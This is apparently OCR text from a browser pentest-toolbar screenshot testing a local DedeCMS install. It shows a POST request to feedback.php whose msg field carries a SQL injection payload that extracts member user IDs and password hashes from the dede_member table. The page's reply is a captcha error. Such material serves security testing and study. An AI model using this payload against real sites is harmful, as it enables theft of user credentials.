 127.0.0.1/dedecms/uploads//plus/feedback.php?aid=52
8 Goog
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/dedecms/uploads//plus/feedback.php?aid=52
Split URL
Execute
Enable Post data Enable Referrer
Post data action=send&comtype=reply&fid=34&isconfirm=yes&validate=sill&msg=(*/1,2,3,4,5,6,7,(select/**/concat(userid,0x3a,pwd)/**/from/dede_member/**/limit/**/1))%23
DedeCMS 提示信息!
验证码错误!
如果你的浏览器没反应,请点击这里...